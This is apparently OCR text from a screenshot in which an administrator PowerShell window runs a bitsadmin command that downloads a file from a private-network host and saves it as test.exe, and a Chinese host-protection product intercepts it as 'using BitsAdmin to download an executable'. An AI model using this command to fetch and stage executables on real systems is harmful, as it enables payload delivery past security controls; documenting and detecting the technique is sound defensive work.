 管理员: Windows PowerShell
PS F:\ascotbe> bitsadmin /transfer n http://192.168.183.138:8000/test.txt F:\ascotbe\test.exe
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: powershell.exe 结束进程
防护项目: 利用BitsAdmin下载可执行文件
操作目标: [执行] C:\Windows\system32\
bitsadmin.exe
记住本次操作，下次自动处理
允许 阻止（41）